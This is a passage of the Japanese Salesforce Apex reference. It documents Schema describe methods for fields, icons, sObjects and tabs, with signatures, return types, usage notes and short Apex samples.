## <span id="page-2031-3"></span>戻り値

**型**: [List](#page-2366-0)<[Schema.PicklistEntry](#page-2067-0)>

#### **getPrecision()**

**データ型** double **の項目には、小数点の右側と左側の両方をあわせた** (**ただし小数点自体は含まない**)**、格納可能 な最大桁数を返します。**

public Integer getPrecision()

#### 戻り値

<span id="page-2032-0"></span>**型**: [Integer](#page-2313-0)

#### **getReferenceTargetField()**

**値が外部子オブジェクトの間接参照関係項目の値と照合される標準親オブジェクトまたはカスタム親オブジェ クトのカスタム項目の名前を返します。この照合により、どのレコードが相互に関連しているかを判断しま す。**

## 署名

public String getReferenceTargetField()

## 戻り値

**型**: [String](#page-2558-0)

## 使用方法

<span id="page-2032-1"></span>**間接参照関係についての詳細は、**Salesforce**ヘルプの「外部オブジェクトの間接参照関係項目」を参照してくだ さい。**

#### **getReferenceTo()**

**この項目の親オブジェクトの** Schema.sObjectType **オブジェクトのリストを返します。**isNamePointing **メソッ ドが** true **を返す場合、リストには複数のエントリがあります。返さない場合、エントリは** 1 **つのみです。**

# 署名

public List <Schema.sObjectType> getReferenceTo()

## <span id="page-2032-2"></span>戻り値

**型**: [List](#page-2366-0)<[Schema.sObjectType](#page-2073-0)>

#### **getRelationshipName()**

**リレーションの名前を返します。**

## 署名

public String getRelationshipName()

**型**: [String](#page-2558-0)

#### 使用方法

**リレーションとリレーション名についての詳細は、『**Force.com SOQL and SOSL Reference**』の[「リレーション名につ](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_understanding.htm) [いて」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_understanding.htm)を参照してください。**

#### <span id="page-2033-0"></span>**getRelationshipOrder()**

**項目が子の場合は** 1**、子でない場合は** 0 **を返します。**

## 署名

public Integer getRelationshipOrder()

#### 戻り値

**型**: [Integer](#page-2313-0)

#### 使用方法

<span id="page-2033-1"></span>**リレーションとリレーション名についての詳細は、『**Force.com SOQL and SOSL Reference**』の[「リレーション名につ](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_understanding.htm) [いて」](https://developer.salesforce.com/docs/atlas.ja-jp.200.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql_relationships_understanding.htm)を参照してください。**

#### **getScale()**

**データ型** double **の項目には、小数点の右側の桁数を返します。小数点の右側に余分な桁がある場合は、切り捨 てられます。**

## 署名

public Integer getScale()

#### 戻り値

**型**: [Integer](#page-2313-0)

#### <span id="page-2033-2"></span>使用方法

**小数点の左側の桁数が多すぎる場合は、このメソッドはエラー応答を返します。**

#### **getSOAPType()**

**項目のデータ型に応じて、**SoapType enum **値の** 1 **つを返します。**

public Schema.SOAPType getSOAPType()

## 戻り値

<span id="page-2034-0"></span>**型**: [Schema.SOAPType](#page-2071-0)

#### **getSObjectField()**

**この項目のトークンを返します。**

# 署名

public Schema.sObjectField getSObjectField()

## 戻り値

<span id="page-2034-1"></span>**型**: [Schema.SObjectField](#page-2072-0)

## **getType()**

**項目のデータ型に応じて、**DisplayType enum **値の** 1 **つを返します。**

# 署名

```
public Schema.DisplayType getType()
```
## <span id="page-2034-2"></span>戻り値

**型**: [Schema.DisplayType](#page-2060-0)

## **isAccessible()**

**現在のユーザがこの項目を参照できる場合は** true**、できない場合は** false **を返します。**

# 署名

```
public Boolean isAccessible()
```
# <span id="page-2034-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isAutoNumber()**

**項目が** Auto Number **項目の場合は** true**、そうでない場合は** false **を返します。**

public Boolean isAutoNumber()

#### 戻り値

**型**: [Boolean](#page-2128-0)

## 使用方法

SQL IDENTITY **型に似て、**Auto Number **項目は参照のみ可能で、作成できない項目であり、最長** 30 **文字です。**Auto Number **項目は、内部オブジェクト** ID **に依存しない一意な** ID **を提供します** (**購入注文番号や請求書番号など**)**。** Auto Number **項目は、全体的に** Salesforce **ユーザインターフェースで構成されています。**

#### <span id="page-2035-0"></span>**isCalculated()**

**項目がカスタム数式項目の場合は** true**、そうでない場合は** false **を返します。カスタム数式項目は常に参照 のみです。**

## 署名

public Boolean isCalculated()

## <span id="page-2035-1"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isCascadeDelete()**

**親オブジェクトの削除時に子オブジェクトが削除される場合は** true**、削除されない場合は** false **を返しま す。**

# 署名

```
public Boolean isCascadeDelete()
```
#### <span id="page-2035-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isCaseSensitive()**

**項目が大文字と小文字を区別する場合は** true**、区別しない場合は** false **を返します。**

## 署名

```
public Boolean isCaseSensitive()
```
**型**: [Boolean](#page-2128-0)

#### <span id="page-2036-0"></span>**isCreateable()**

**現在のユーザが項目を作成できる場合は** true**、できない場合は** false **を返します。**

#### 署名

public Boolean isCreateable()

## 戻り値

<span id="page-2036-1"></span>**型**: [Boolean](#page-2128-0)

#### **isCustom()**

**項目がカスタム項目の場合は** true **を、**Name **などの標準項目の場合は** false **を返します。**

# 署名

public Boolean isCustom()

#### <span id="page-2036-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isDefaultedOnCreate()**

**作成時に項目がデフォルト値を受け取る場合は** true**、受け取らない場合は** false **を返します。**

## 署名

```
public Boolean isDefaultedOnCreate()
```
#### 戻り値

**型**: [Boolean](#page-2128-0)

#### 使用方法

**このメソッドが** true **を返す場合、この項目の値が作成コールで渡されなくても、**Salesforce**はオブジェクト作 成時にこの項目の値を暗黙的に割り当てます。たとえば、**Opportunity **オブジェクトでは値が** Stage **項目から取** 得されているため、Probability項目にはこの属性が指定されています。同様に、ほとんどのオブジェクトのOwner **にはこの属性が設定されています。**Owner **項目が特に指定されない限り、値は現在のユーザから取得されま す。**

## <span id="page-2037-0"></span>**isDependentPicklist()**

**選択リストが連動選択リストの場合は** true**、そうでない場合は** false **を返します。**

## 署名

public Boolean isDependentPicklist()

## 戻り値

<span id="page-2037-1"></span>**型**: [Boolean](#page-2128-0)

**isDeprecatedAndHidden()**

**将来の使用のために予約されています。**

# 署名

public Boolean isDeprecatedAndHidden()

# 戻り値

<span id="page-2037-2"></span>**型**: [Boolean](#page-2128-0)

#### **isExternalID()**

**項目が外部** ID **として使用されている場合は** true**、そうでない場合は** false **を返します。**

# 署名

public Boolean isExternalID()

#### <span id="page-2037-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isFilterable()**

**項目を** WHERE **ステートメントの検索条件の一部として使用できる場合は** true**、そうでない場合は** false **を 返します。**

# 署名

public Boolean isFilterable()

## 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-2038-0"></span>**isGroupable()**

**項目が** SOQL **クエリの** GROUP BY **句に含まれる場合は** true**、含まれない場合は** false **を返します。このメ ソッドは、**API **バージョン** 18.0 **以降を使用して保存された** Apex **クラスおよびトリガにのみ使用できます。**

## 署名

public Boolean isGroupable()

#### 戻り値

<span id="page-2038-1"></span>**型**: [Boolean](#page-2128-0)

#### **isHtmlFormatted()**

**項目が** HTML **のために形式化されており、**HTML **として表示されるように符号化する必要がある場合は** true**、 そうでない場合は** false **を返します。このメソッドに対して** true **を返す項目の例の** 1 **つは、ハイパーリン クのカスタム数式項目です。もう** 1 **つの例は、**IMAGE **テキスト関数があるカスタム数式項目です。**

#### 署名

public Boolean isHtmlFormatted()

#### <span id="page-2038-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isIdLookup()**

upsert **メソッドでレコードを指定するために項目を使用できる場合は** true**、使用できない場合は** false **を 返します。**

## 署名

public Boolean isIdLookup()

#### <span id="page-2038-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isNameField()**

**項目が名前項目の場合は** true**、そうでない場合は** false **を返します。**

#### 署名

```
public Boolean isNameField()
```
**型**: [Boolean](#page-2128-0)

#### 使用方法

**このメソッドは、標準オブジェクトの名前項目** (Account **オブジェクトの** AccountName **など**) **やカスタムオブ ジェクトの名前項目を識別するために使用します。**Contact **オブジェクトのように** FirstName **と** LastName **項 目が代わりに使用される場合を除き、オブジェクトは名前項目を** 1 **つのみ持つことができます。**

<span id="page-2039-0"></span>**個人取引先の** Name **項目などのように複合名が存在する場合、そのレコードの** isNameField **は** true **に設定 されます。**

#### **isNamePointing()**

**項目が複数のデータ型のオブジェクトを親として持つことが可能な場合、**true **を返します。たとえば、**ToDo **は** [**取引先責任者**/**リード** ID] (WhoId) **項目と** [**商談**/**取引先** ID] (WhatId) **項目の両方を持つことができ、い ずれかのオブジェクトが特定** ToDo **レコードの親になる可能性があるため、このメソッドに対して** true **を返 します。それ以外の場合、このメソッドは** false **を返します。**

## 署名

public Boolean isNamePointing()

#### <span id="page-2039-1"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isNillable()**

**項目を空白にできる場合は** true**、できない場合は** false **を返します。**null **値が許可される項目は、中身を空 にすることができます。空白にできない項目では、オブジェクトを作成して保存するには必ず値を設定する必 要があります。**

#### 署名

```
public Boolean isNillable()
```
#### <span id="page-2039-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isPermissionable()**

**項目に項目の権限を指定できる場合は** true**、そうでない場合は** false **を返します。**

## 署名

```
public Boolean isPermissionable()
```
**型**: [Boolean](#page-2128-0)

#### <span id="page-2040-0"></span>**isRestrictedDelete()**

**子オブジェクトから参照されるため親オブジェクトを削除できない場合は** true **を返し、削除できる場合は** false **を返します。**

#### 署名

public Boolean isRestrictedDelete()

## 戻り値

<span id="page-2040-1"></span>**型**: [Boolean](#page-2128-0)

#### **isRestrictedPicklist()**

**項目が制限つき選択リストの場合は** true**、そうでない場合は** false **を返します。**

## 署名

public Boolean isRestrictedPicklist()

## <span id="page-2040-2"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isSortable()**

**項目上でクエリをソートできる場合は** true**、できない場合は** false **を返します。**

## 署名

public Boolean isSortable()

## <span id="page-2040-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isUnique()**

**項目の値を一意にする必要がある場合は** true**、そうでない場合は** false **を返します。**

## 署名

public Boolean isUnique()

**型**: [Boolean](#page-2128-0)

#### <span id="page-2041-0"></span>**isUpdateable()**

**現在のユーザが項目を編集できる場合、またはカスタムオブジェクトの主従関係項目である子レコードの親を 別の親レコードに変更できる場合は** true**、できない場合は、**false **を返します。**

## 署名

public Boolean isUpdateable()

## 戻り値

<span id="page-2041-1"></span>**型**: [Boolean](#page-2128-0)

#### **isWriteRequiresMasterRead()**

**詳細オブジェクトへの書き込みに親の参照・更新共有ではなく参照共有が必要な場合は、**true **を返します。**

# 署名

public Boolean isWriteRequiresMasterRead()

## 戻り値

**型**: [Boolean](#page-2128-0)

# DescribeIconResult クラス

**タブのアイコンメタデータ情報が含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

Schema.DescribeTabResult **クラスの** getIcons **メソッドは、タブに使用する色を示す** Schema.DescribeIconResult **オブジェクトのリストを返します。**

Schema.DescribeIconResult **クラスのメソッドは、対応するプロパティを使用してコールできます。**get **で始まる各メソッドでは、**get **プレフィックスと末尾の括弧** () **を省略して対応するプロパティをコールでき ます。たとえば、**iconResultObj.url **は** iconResultObj.getUrl() **と同じです。**

# 例

**このサンプルでは、**Sales **アプリケーションの最初のタブの最初のアイコンの情報を取得する方法を示します。**

```
// Get tab set describes for each app
List<Schema.DescribeTabSetResult> tabSetDesc = Schema.describeTabs();
// Iterate through each tab set
for(Schema.DescribeTabSetResult tsr : tabSetDesc) {
    // Get tab info for the Sales app
    if (tsr.getLabel() == 'Sales') {
        // Get icon information for the first tab
        List<Schema.DescribeIconResult> iconDesc = tsr.getTabs()[0].getIcons();
        // Display the icon height and width of the first icon
        System.debug('Height: ' + iconDesc[0].getHeight());
        System.debug('Width: ' + iconDesc[0].getWidth());
   }
}
// Example debug statement output
// DEBUG|Height: 32
// DEBUG|Width: 32
```
# DescribeIconResult メソッド

DescribeIconResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容: [getContentType\(\)](#page-2042-0) **タブのアイコンの** image/png **などのコンテンツタイプを返します。** [getHeight\(\)](#page-2043-0) **タブのアイコンの高さ** (**ピクセル単位**) **を返します。** [getTheme\(\)](#page-2043-1) **タブのアイコンのテーマを返します。** [getUrl\(\)](#page-2043-2) **タブのアイコンの完全修飾** URL **を返します。** [getWidth\(\)](#page-2044-0) **タブのアイコンの幅** (**ピクセル単位**) **を返します。**

#### <span id="page-2042-0"></span>**getContentType()**

**タブのアイコンの** image/png **などのコンテンツタイプを返します。**

#### 署名

```
public String getContentType()
```
**型**: [String](#page-2558-0)

#### <span id="page-2043-0"></span>**getHeight()**

**タブのアイコンの高さ** (**ピクセル単位**) **を返します。**

## 署名

public Integer getHeight()

## 戻り値

**型**: [Integer](#page-2313-0)

## 使用方法

<span id="page-2043-1"></span>メモ: **アイコンのコンテンツタイプが** SVG **である場合、そのアイコンはサイズを持たず、高さは** 0 **です。**

#### **getTheme()**

**タブのアイコンのテーマを返します。**

## 署名

public String getTheme()

#### 戻り値

**型**: [String](#page-2558-0)

- **テーマに使用できる値には、**theme3**、**theme4**、および** custom **があります。**
- **•** theme3 **は** Spring '10 **で導入された、**Salesforce **テーマです。**
- <span id="page-2043-2"></span>**•** theme4 **は、**Salesforce **のモバイルタッチスクリーンバージョン向けの** Winter '14 **で導入された、**Salesforce **テー マです。**
- **•** custom **はカスタムアイコンに関連付けられたテーマの名前です。**

#### **getUrl()**

**タブのアイコンの完全修飾** URL **を返します。**

## 署名

public String getUrl()

**型**: [String](#page-2558-0)

#### <span id="page-2044-0"></span>**getWidth()**

**タブのアイコンの幅** (**ピクセル単位**) **を返します。**

# 署名

public Integer getWidth()

# 戻り値

**型**: [Integer](#page-2313-0)

# 使用方法

メモ: **アイコンのコンテンツタイプが** SVG **である場合、そのアイコンはサイズを持たず、幅は** 0 **です。**

# DescribeSObjectResult クラス

sObject **を記述するメソッドが含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

**引数を取るメソッドはありません。**

# DescribeSObjectResult メソッド

DescribeSObjectResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

このセクションの内容:

[fields\(\)](#page-2046-0)

**単独で使用してはいけない特殊なデータ型を返します。**fields **には、項目メンバー変数名または** getMap **メソッドのいずれかが常に必要です。**

[fieldSets\(\)](#page-2046-1)

**単独で使用してはいけない特殊なデータ型を返します。**fieldSets **の後には常に、項目セット名または** getMap **メソッドを続ける必要があります。**

[getChildRelationships\(\)](#page-2047-0)

**定義される** sObject **の外部キーがある** sObject **の名前である、子リレーションのリストを返します。**

[getKeyPrefix\(\)](#page-2047-1)

**オブジェクトの** 3 **文字のプレフィックスコードを返します。レコード** ID **は、プレフィックスとしてオブジェ クトデータ型を指定する** 3 **文字コードが付きます** (**たとえば、取引先には** 001 **のプレフィックス、商談には** 006 **のプレフィックスが付きます**)**。**

[getLabel\(\)](#page-2048-0)

**オブジェクト名と一致または一致しないオブジェクトの表示ラベルを返します。**

[getLabelPlural\(\)](#page-2048-1)

**オブジェクト名と一致または一致しないオブジェクトの複数の表示ラベルを返します。**

[getLocalName\(\)](#page-2048-2)

getName **メソッドと同様、オブジェクト名を返します。ただし、オブジェクトが現在の名前空間の一部で ある場合、名前の名前空間部分は削除されます。**

#### [getName\(\)](#page-2049-0)

**オブジェクトの名前を返します。**

#### [getRecordTypeInfos\(\)](#page-2049-1)

**このオブジェクトがサポートするレコードタイプのリストを返します。このリスト内で参照するには、現 在のユーザにレコードタイプへのアクセス権は必要ありません。**

#### [getRecordTypeInfosById\(\)](#page-2049-2)

**関連付けられたレコードタイプにレコード** ID **を照合する対応付けを返します。この対応付け内で参照する には、現在のユーザにレコードタイプへのアクセス権は必要ありません。**

#### [getRecordTypeInfosByName\(\)](#page-2050-0)

**関連付けられたレコードタイプにレコードラベルを照合する対応付けを返します。この対応付け内で参照 するには、現在のユーザにレコードタイプへのアクセス権は必要ありません。**

#### [getSobjectType\(\)](#page-2050-1)

sObject **の** Schema.SObjectType **オブジェクトを返します。類似した** sObject **の作成に使用できます。**

[isAccessible\(\)](#page-2050-2)

**現在のユーザがこの項目を参照できる場合は** true**、できない場合は** false **を返します。**

[isCreateable\(\)](#page-2050-3)

**現在のユーザがオブジェクトを作成できる場合は** true**、できない場合は** false **を返します。**

[isCustom\(\)](#page-2051-0)

**項目がカスタムオブジェクトの場合は** true**、標準オブジェクトの場合は** false **を返します。**

[isCustomSetting\(\)](#page-2051-1)

**オブジェクトがカスタム設定の場合は** true**、そうでない場合は** false **を返します。**

[isDeletable\(\)](#page-2051-2)

**現在のユーザがオブジェクトを削除できる場合は** true**、できない場合は** false **を返します。**

[isDeprecatedAndHidden\(\)](#page-2051-3)

**将来の使用のために予約されています。**

#### [isFeedEnabled\(\)](#page-2052-0)

**そのオブジェクトで** Chatter **フィードが有効になっている場合は** true**、有効でない場合は** false **を返しま す。このメソッドは、**Salesforce API**バージョン** 19.0 **以降を使用して保存された**Apex**クラスおよびトリガにの み使用できます。**

#### [isMergeable\(\)](#page-2052-1)

**現在のユーザがオブジェクトを同じデータ型の他のオブジェクトとマージできる場合は** true**、できない場 合は** false **を返します。**true **は、リード、取引先責任者、および取引先に対して返されます。**

#### [isQueryable\(\)](#page-2052-2)

**現在のユーザがオブジェクトをクエリできる場合は** true**、クエリできない場合は** false **を返します。** [isSearchable\(\)](#page-2052-3)

**現在のユーザがオブジェクトを検索できる場合は** true**、できない場合は** false **を返します。**

[isUndeletable\(\)](#page-2053-0)

**現在のユーザがオブジェクトを復元できる場合は** true**、できない場合は** false **を返します。**

[isUpdateable\(\)](#page-2053-1)

<span id="page-2046-0"></span>**現在のユーザがオブジェクトを更新できる場合は** true**、できない場合は** false **を返します。**

#### **fields()**

**単独で使用してはいけない特殊なデータ型を返します。**fields **には、項目メンバー変数名または** getMap **メ ソッドのいずれかが常に必要です。**

#### 署名

public Schema.SObjectTypeFields fields()

#### 戻り値

**型**: Schema.SObjectTypeFields

**戻り値は単独で使用してはいけない特殊なデータ型です。**

#### 使用方法

- メモ: Apex **クラス内から** sObject **とその項目を記述する場合、クラスが保存されている** API **バージョンに関 係なく、新しいデータ型のカスタム項目が返されます。地理位置情報データ型などのデータ型が最新の** API **バージョンのみで使用できる場合、クラスが以前のバージョンの** API **で保存されていても、地理位置 情報項目のコンポーネントが返されます。**
- **詳細は、「**[Apex Describe Information](#page-202-0) **について」を参照してください。**

#### <span id="page-2046-1"></span>例

Schema.DescribeFieldResult dfr = Schema.SObjectType.Account.fields.Name;

#### **fieldSets()**

**単独で使用してはいけない特殊なデータ型を返します。**fieldSets**の後には常に、項目セット名または**getMap **メソッドを続ける必要があります。**

public Schema.SObjectTypeFields fieldSets()

## 戻り値

**型**: Schema.SObjectTypeFields

**戻り値は単独で使用してはいけない特殊なデータ型です。**

## 例

```
Schema.DescribeSObjectResult d =
 Account.sObjectType.getDescribe();
Map<String, Schema.FieldSet> FsMap =
 d.fieldSets.getMap();
```
#### <span id="page-2047-0"></span>**getChildRelationships()**

**定義される** sObject **の外部キーがある** sObject **の名前である、子リレーションのリストを返します。**

# 署名

public Schema.ChildRelationship getChildRelationships()

## 戻り値

**型**: [List](#page-2366-0)<[Schema.ChildRelationship](#page-2012-0)>

# <span id="page-2047-1"></span>例

**たとえば、**Account **オブジェクトには、子リレーションとして** Contacts **と** Opportunities **が含まれます。**

#### **getKeyPrefix()**

**オブジェクトの** 3 **文字のプレフィックスコードを返します。レコード** ID **は、プレフィックスとしてオブジェク トデータ型を指定する** 3 **文字コードが付きます** (**たとえば、取引先には** 001 **のプレフィックス、商談には** 006 **のプレフィックスが付きます**)**。**

## 署名

```
public String getKeyPrefix()
```
#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

DescribeSobjectResult **オブジェクトは、安定したプレフィックスを持つオブジェクトに値を返します。安定した プレフィックスまたは予測可能なプレフィックスを持たないオブジェクトデータ型については、項目は空白で す。これらのコードに依存するクライアントアプリケーションは、前方互換性を確保するために、このオブ ジェクトデータ型を決定する方法を使用できます。**

#### <span id="page-2048-0"></span>**getLabel()**

**オブジェクト名と一致または一致しないオブジェクトの表示ラベルを返します。**

#### 署名

public String getLabel()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2048-1"></span>**オブジェクトの表示ラベルは、必ずオブジェクト名と一致するとは限りません。たとえば、医療分野の組織で は、**Account **の表示ラベルを** Patient **に変更する可能性があります。この表示ラベルは、その後** Salesforce **ユーザ インターフェースで使用されます。詳細は、**Salesforce **オンラインヘルプを参照してください。**

#### **getLabelPlural()**

**オブジェクト名と一致または一致しないオブジェクトの複数の表示ラベルを返します。**

#### 署名

public String getLabelPlural()

#### 戻り値

**型**: [String](#page-2558-0)

#### 使用方法

<span id="page-2048-2"></span>**オブジェクトの表示ラベル** (**複数形**) **は、必ずオブジェクト名と一致するとは限りません。たとえば、医療分野 の組織では、**Account **の複数の表示ラベルを** Patient **に変更する可能性があります。この表示ラベルは、その後** Salesforce**ユーザインターフェースで使用されます。詳細は、**Salesforce**オンラインヘルプを参照してください。**

#### **getLocalName()**

getName **メソッドと同様、オブジェクト名を返します。ただし、オブジェクトが現在の名前空間の一部であ る場合、名前の名前空間部分は削除されます。**

public String getLocalName()

## 戻り値

<span id="page-2049-0"></span>**型**: [String](#page-2558-0)

#### **getName()**

**オブジェクトの名前を返します。**

# 署名

public String getName()

## 戻り値

<span id="page-2049-1"></span>**型**: [String](#page-2558-0)

#### **getRecordTypeInfos()**

**このオブジェクトがサポートするレコードタイプのリストを返します。このリスト内で参照するには、現在の ユーザにレコードタイプへのアクセス権は必要ありません。**

# 署名

public List<Schema.RecordTypeInfo> getRecordTypeInfos()

# <span id="page-2049-2"></span>戻り値

**型**: [List](#page-2366-0)<[Schema.RecordTypeInfo>](#page-2069-0)

#### **getRecordTypeInfosById()**

**関連付けられたレコードタイプにレコード** ID **を照合する対応付けを返します。この対応付け内で参照するに は、現在のユーザにレコードタイプへのアクセス権は必要ありません。**

# 署名

public Schema.RecordTypeInfo getRecordTypeInfosById()

# 戻り値

**型**: [Map](#page-2385-0)<[ID,](#page-2298-0) [Schema.RecordTypeInfo](#page-2069-0)>

## <span id="page-2050-0"></span>**getRecordTypeInfosByName()**

**関連付けられたレコードタイプにレコードラベルを照合する対応付けを返します。この対応付け内で参照する には、現在のユーザにレコードタイプへのアクセス権は必要ありません。**

# 署名

public Schema.RecordTypeInfo getRecordTypeInfosByName()

## 戻り値

<span id="page-2050-1"></span>**型**: [Map](#page-2385-0)<[String,](#page-2558-0) [Schema.RecordTypeInfo](#page-2069-0)>

#### **getSobjectType()**

sObject **の** Schema.SObjectType **オブジェクトを返します。類似した** sObject **の作成に使用できます。**

# 署名

public Schema.SObjectType getSobjectType()

# 戻り値

<span id="page-2050-2"></span>**型**: [Schema.SObjectType](#page-2073-0)

#### **isAccessible()**

**現在のユーザがこの項目を参照できる場合は** true**、できない場合は** false **を返します。**

# 署名

public Boolean isAccessible()

#### <span id="page-2050-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

#### **isCreateable()**

**現在のユーザがオブジェクトを作成できる場合は** true**、できない場合は** false **を返します。**

# 署名

public Boolean isCreateable()

## 戻り値

**型**: [Boolean](#page-2128-0)

#### <span id="page-2051-0"></span>**isCustom()**

**項目がカスタムオブジェクトの場合は** true**、標準オブジェクトの場合は** false **を返します。**

## 署名

public Boolean isCustom()

## 戻り値

<span id="page-2051-1"></span>**型**: [Boolean](#page-2128-0)

#### **isCustomSetting()**

**オブジェクトがカスタム設定の場合は** true**、そうでない場合は** false **を返します。**

## 署名

public Boolean isCustomSetting()

## 戻り値

<span id="page-2051-2"></span>**型**: [Boolean](#page-2128-0)

#### **isDeletable()**

**現在のユーザがオブジェクトを削除できる場合は** true**、できない場合は** false **を返します。**

# 署名

public Boolean isDeletable()

#### <span id="page-2051-3"></span>戻り値

**型**: [Boolean](#page-2128-0)

**isDeprecatedAndHidden()**

**将来の使用のために予約されています。**

# 署名

public Boolean isDeprecatedAndHidden()

## 戻り値

**型**: [Boolean](#page-2128-0)
#### **isFeedEnabled()**

**そのオブジェクトで**Chatter**フィードが有効になっている場合は** true**、有効でない場合は** false **を返します。 このメソッドは、**Salesforce API **バージョン** 19.0 **以降を使用して保存された** Apex **クラスおよびトリガにのみ使用 できます。**

# 署名

public Boolean isFeedEnabled()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### **isMergeable()**

**現在のユーザがオブジェクトを同じデータ型の他のオブジェクトとマージできる場合は** true**、できない場合 は** false **を返します。**true **は、リード、取引先責任者、および取引先に対して返されます。**

### 署名

public Boolean isMergeable()

#### 戻り値

**型**: [Boolean](#page-2128-0)

#### **isQueryable()**

**現在のユーザがオブジェクトをクエリできる場合は** true**、クエリできない場合は** false **を返します。**

### 署名

public Boolean isQueryable()

### 戻り値

**型**: [Boolean](#page-2128-0)

#### **isSearchable()**

**現在のユーザがオブジェクトを検索できる場合は** true**、できない場合は** false **を返します。**

#### 署名

public Boolean isSearchable()

**型**: [Boolean](#page-2128-0)

#### **isUndeletable()**

**現在のユーザがオブジェクトを復元できる場合は** true**、できない場合は** false **を返します。**

#### 署名

public Boolean isUndeletable()

### 戻り値

**型**: [Boolean](#page-2128-0)

#### **isUpdateable()**

**現在のユーザがオブジェクトを更新できる場合は** true**、できない場合は** false **を返します。**

# 署名

public Boolean isUpdateable()

#### <span id="page-2053-0"></span>戻り値

**型**: [Boolean](#page-2128-0)

# DescribeTabResult クラス

Salesforce**ユーザインターフェースで利用可能な標準またはカスタムアプリケーションのタブに関するタブメタ データ情報が含まれます。**

# 名前空間

[Schema](#page-2010-0)

# 使用方法

Schema.DescribeTabSetResult **の** getTabs **メソッドは、**1 **つのアプリケーションのタブを説明する** Schema.DescribeTabResult **オブジェクトのリストを返します。**

Schema.DescribeTabResult **クラスのメソッドは、対応するプロパティを使用してコールできます。**get **で 始まる各メソッドでは、**get **プレフィックスと末尾の括弧** () **を省略して対応するプロパティをコールできま す。たとえば、**tabResultObj.label **は** tabResultObj.getLabel() **と同じです。同様に、**is **で始まる各 メソッドでは、**is **プレフィックスと末尾の括弧** () **を省略できます。たとえば、**tabResultObj.isCustom **は** tabResultObj.custom **と同じです。**

# DescribeTabResult メソッド

DescribeTabResult **のメソッドは次のとおりです。すべてインスタンスメソッドです。**

#### このセクションの内容:

[getColors\(\)](#page-2054-0)

**このタブに関連付けられているすべての色の色メタデータ情報のリストを返します。色はそれぞれ、**1 **つの テーマとコンテキストに関連付けられます。**

#### aetIconUrl()

**タブのメインの** 32x32 **ピクセルのアイコンの** URL **を返します。このアイコンは、現在のテーマ** (theme3) **に対 応しており、ほとんどのページで上部のヘッダーの横に表示されます。**

#### [getIcons\(\)](#page-2055-0)

**このタブに関連付けられているすべてのアイコンのアイコンメタデータ情報のリストを返します。アイコ ンはそれぞれ、**1 **つのテーマとコンテキストに関連付けられます。**

#### [getLabel\(\)](#page-2055-1)

**このタブの表示ラベルを返します。**

#### [getMiniIconUrl\(\)](#page-2055-2)

**タブを表す** 16x16 **ピクセルのアイコンの** URL **を返します。このアイコンは、現在のテーマ** (theme3) **に対応し ており、関連リストなどに表示されます。**

#### [getSobjectName\(\)](#page-2055-3)

**このタブに主に表示される** sObject **の名前を返します** (**特定の** sObject **を表示するタブについて**)**。**

#### [getUrl\(\)](#page-2056-0)

**このタブを表示するための完全修飾** URL **を返します。**

#### <span id="page-2054-0"></span>[isCustom\(\)](#page-2056-1)

**カスタムタブの場合は** true**、標準タブの場合は** false **を返します。**

#### **getColors()**

**このタブに関連付けられているすべての色の色メタデータ情報のリストを返します。色はそれぞれ、**1 **つの テーマとコンテキストに関連付けられます。**

#### 署名

public List<Schema.DescribeColorResult> getColors()

#### <span id="page-2054-1"></span>戻り値

**型**: [List](#page-2366-0)<[Schema.DescribeColorResult>](#page-2018-0)

#### **getIconUrl()**

**タブのメインの** 32x32 **ピクセルのアイコンの** URL **を返します。このアイコンは、現在のテーマ** (theme3) **に対応 しており、ほとんどのページで上部のヘッダーの横に表示されます。**

# 署名

public String getIconUrl()

### 戻り値

<span id="page-2055-0"></span>**型**: [String](#page-2558-0)

#### **getIcons()**

**このタブに関連付けられているすべてのアイコンのアイコンメタデータ情報のリストを返します。アイコンは それぞれ、**1 **つのテーマとコンテキストに関連付けられます。**

# 署名

public List<Schema.DescribeIconResult> getIcons()

# 戻り値

<span id="page-2055-1"></span>**型**: [List](#page-2366-0)<[Schema.DescribeIconResult](#page-2041-0)>

#### **getLabel()**

**このタブの表示ラベルを返します。**

# 署名

public String getLabel()

### <span id="page-2055-2"></span>戻り値

**型**: [String](#page-2558-0)

#### **getMiniIconUrl()**

**タブを表す** 16x16 **ピクセルのアイコンの** URL **を返します。このアイコンは、現在のテーマ** (theme3) **に対応して おり、関連リストなどに表示されます。**

# 署名

<span id="page-2055-3"></span>public String getMiniIconUrl()

#### 戻り値

**型**: [String](#page-2558-0)

#### **getSobjectName()**

**このタブに主に表示される** sObject **の名前を返します** (**特定の** sObject **を表示するタブについて**)**。**

# 署名

public String getSobjectName()

### 戻り値

<span id="page-2056-0"></span>**型**: [String](#page-2558-0)

#### **getUrl()**

**このタブを表示するための完全修飾** URL **を返します。**

# 署名

public String getUrl()

### 戻り値

<span id="page-2056-1"></span>**型**: [String](#page-2558-0)

### **isCustom()**

**カスタムタブの場合は** true**、標準タブの場合は** false **を返します。**

# 署名

public Boolean isCustom()

### 戻り値

**型**: [Boolean](#page-2128-0)

# DescribeTabSetResult クラス

Salesforce**ユーザインターフェースで利用可能な標準またはカスタムアプリケーションに関するメタデータ情報 が含まれます。**

# 名前空間
